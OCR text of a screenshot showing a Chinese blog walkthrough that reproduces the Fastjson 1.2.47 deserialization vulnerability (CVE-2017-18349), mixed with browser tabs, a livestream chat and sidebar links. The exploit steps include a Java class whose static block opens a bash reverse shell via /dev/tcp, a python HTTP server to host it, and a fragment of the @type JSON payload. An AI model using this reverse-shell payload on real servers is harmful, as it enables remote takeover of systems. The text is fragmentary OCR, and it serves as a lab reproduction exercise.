 Maven Repository: c
IDEA配置Maven的超详细步骤
CVE-2017-18349_百度搜索
(71条消息) Fastjson 1.2.47 反序
漏洞复现 | CVE-2017-18349（f
79:18
blog.csdn.net/HEAVEN569/article/details/125390631
正在讲话: 小迪安全
18
CSDN 博客 下载 学习 社区 GitCode InsCode 安全漏洞
搜索
会员中心 消息 历史 创作中心
111端口rpcbind漏洞
l7371: 你这个到底有没有漏洞，没看到有绿
色加号，也没看到有红色减号。
PHP代码审计—百家CMS4.1.4项目实战（...
只学PHP的外行人: 作者大大，XSS那里数
据里里面好像给转义了，好像不能反射
攻防世界—simple_js
yemujl: 博主，请问j等于tab的长度为圣莫不
是18是11?
CVE-2013-4547漏洞复现
_GetShell: hex编码的空格0x20和0x00有啥
区别? ? ?
Apache Solr 远程命令执行漏洞（CVE-201...
Llingjiu: 请问下访问ip:8983 solr界面显示So
lrCore Initialization failures是什么情况
您愿意向朋友推荐“博客详情页”吗?
强烈不推荐 不推荐 一般般 推荐 强烈推荐
最新文章
vulnhub-Breach_1.0
ImageMagick命令注入漏洞(CVE-2016–
3714)
GhostScript 沙箱绕过（命令执行）漏洞
（CVE-2018-19475）复现
2022年 15篇 2021年 36篇
正在建立安全连接...
10
11 {"@type":"java.lang.AutoCloseable"
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing
3.新建TouchFile.java
1 import java.lang.Runtime;
2 import java.lang.Process;
3 public class TouchFile {
4 static {
5 try {
6 Runtime r = Runtime.getRuntime();
7 Process p = r.exec(new String[]{"/bin/bash","-c","bash -i >& /dev/tcp/192.168.199
8 p.waitFor();
9 } catch (Exception e) {
10 // do nothing
11 }
12 }
13 }
然后使用javac 命令对TouchFile.java文件进行编译。（javac TouchFile.java）
4.在kali 中使用python开启http服务
在kali中创建一个test文件夹，然后把前面创建的TouchFile.java文件移到该目录下，然后在该目录下使用python开启http服务
1 mkdir test
2 mv TouchFile.class test/
3 python3 -m http.server 1234
HEAVM 已关注
0 2 0 专栏目录
聊天
json我听懂了
zero.
可以看看生成的class文件内容吗
zero.
可以看看生成的class文件内容吗
M
我还想 听着不累
Monee
似懂非懂吧
发送至: 所有人
发送(S)
广告
Microsoft Azure
向应用中添加智能机器人
及 Azure 提供的其
免费的 AI 服务
免费试用 Azure
目录
Fastjson 1.2.47 反序列化(CVE-2017-183...
1、漏洞描述
2、环境搭建
3、漏洞检测
英
21:31
2023-05-07